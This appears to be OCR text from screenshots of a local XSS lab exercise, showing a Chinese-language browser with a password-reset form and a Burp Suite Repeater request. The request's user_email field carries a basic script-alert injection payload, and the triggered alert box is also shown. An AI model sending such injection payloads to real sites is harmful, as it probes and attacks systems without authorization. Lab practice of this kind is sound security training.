 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XSS 1
192.168.126.136:9003/xss1/
导入书签... 系统发生错误
移动设备上的书签
XSS1 Forget password
enter your email address
email@site.com
提交查询
192.168.126.136:9003
/xxx/
确定
Burp Suite Professional v2.1 - Temporary Project - asdasd
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
R
Raw Params Headers Hex BurpyTab
POST /xss1/ HTTP/1.1
Host: 192.168.126.136:9003
User-Agent: Mozilla/5.0 (Android 12; Mobile; rv:97.0) Gecko/97.0
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://192.168.126.136:9003
Connection: close
Referer: http://192.168.126.136:9003/xss1/
Upgrade-Insecure-Requests: 1
user_email=<script>alert(/xxx/)</script>&submit=%E6%8F%90%E4%BA%A4%E6%9F%
A5%E8%AF%A2